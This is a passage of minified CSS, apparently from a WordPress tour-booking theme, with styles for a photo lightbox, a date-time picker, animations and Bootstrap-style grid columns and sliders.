clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0, 0, 0, 0.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0, 0, 0, 0.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.xdsoft_datetimepicker{-webkit-box-shadow:0 5px 15px -5px rgba(0, 0, 0, 0.506);box-shadow:0 5px 15px -5px rgba(0, 0, 0, 0.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}.xdsoft_datetimepicker button{border:none!important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;-webkit-box-shadow:none;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover,.xdsoft_datetimepicker .xdsoft_today_button:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1.0}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none!important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;-webkit-box-shadow:#ffb871 0 1px 4px 0 inset;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;-webkit-box-shadow:#00dd1c 0 1px 4px 0 inset;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff!important;background:#ff8000!important;-webkit-box-shadow:none!important;box-shadow:none!important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af!important;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset!important;box-shadow:#178fe5 0 1px 3px 0 inset!important;color:#fff!important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit!important;background:inherit!important;-webkit-box-shadow:inherit!important;box-shadow:inherit!important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc!important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee!important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa!important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc!important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{-webkit-box-shadow:0 5px 15px -5px rgba(255, 255, 255, 0.506);box-shadow:0 5px 15px -5px rgba(255, 255, 255, 0.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;-webkit-box-shadow:#ffb871 0 1px 4px 0 inset;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;-webkit-box-shadow:#00dd1c 0 1px 4px 0 inset;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000!important;background:#007fff!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555!important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333!important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd!important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans", "Book Antiqua", sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(73%, #f4f8fa));background:-webkit-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-o-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-ms-linear-gradient(top, #fff 0, #f4f8fa 73%);background:linear-gradient(to bottom, #fff 0, #f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#f4f8fa', GradientType=0)}.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:focus span,.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:hover span{color:#454551;background:-moz-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f4f8fa), color-stop(73%, #FFF));background:-webkit-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-o-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-ms-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:linear-gradient(to bottom, #f4f8fa 0, #FFF 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f8fa', endColorstr='#FFF', GradientType=0)}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.row{margin-left:-15px;margin-right:-15px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}}#preloader,#scroll-to-top,#theme-search-form,.error404 .back-to-home,.flex,.form-submit input[type=submit],.ht-pagination li .page-numbers,.landing-btn,.landing-item-url,.menu-collapse-btn,.search-submit,.single-tour-2 .tour-lightbox-btn,.sticky-medal span,.tli-price,.tour-desc-item,.tour-download-btn,.trh-price-box,.wd-tours-layout-carousel .wdt-percent-sale,.wd-tours-layout-carousel .wdt-url-btn,.wpcf7 .ajax-loader{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#tour-3-slider .tour-3-slide-item,.content-wrap .entry-footer .theme-social-icon a,.element-blog__item--format,.element-blog__item--meta-item,.footer-right .theme-social-icon a,.inline-flex,.page-footer-copyright .theme-social-icon a,.stars-bar,.theme-header-layout:not(.header-layout-3) #theme-search-btn,.theme-page-links span,.tl-remove-key,.tl-view-btn,.tour-average,.tour-lightbox-btn,.wd-countdown-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ht-grid{margin-left:-15px;margin-right:-15px;min-height:1px}.ht-grid-item{padding-left:15px;padding-right:15px;float:left;min-height:1px;min-height:1px}@media (min-width:1024px){.ht-grid-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 